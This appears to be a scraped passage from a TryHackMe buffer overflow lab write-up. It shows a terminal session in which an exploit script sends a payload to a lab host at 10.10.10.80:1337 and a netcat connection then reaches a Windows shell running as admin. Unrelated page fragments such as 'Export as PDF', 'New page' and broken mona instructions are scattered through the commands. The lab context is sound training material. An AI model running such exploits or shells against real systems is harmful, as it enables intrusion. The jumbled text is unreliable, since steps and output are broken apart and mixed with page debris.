 ┌──(rfc1918㉿benatar)-[~/…/thm/rooms/bufferoverflowprep/OSCP_BOF_prep]-[192.168.25.135 10.9.2.17]
└─$ python3 exploit.py
mona command, making sure to
Sending payload to 10.10.10.80:1337
Done!
identified (including \x00):
New page
┌──(rfc1918㉿benatar)-[~/…/thm/rooms/bufferoverflowprep/OSCP_BOF_prep]-[192.168.25.135 10.9.2.17]
└─$ nc 10.10.10.80 53
Export as PDF
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
More
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
with addresses that don't contain any of the
oscp-bof-prep\admin
Fuzzing
in the "Log data" window (use the Window menu to switch
C:\Users\admin\Desktop\vulnerable-apps\oscp>
Crash Replication & Controlling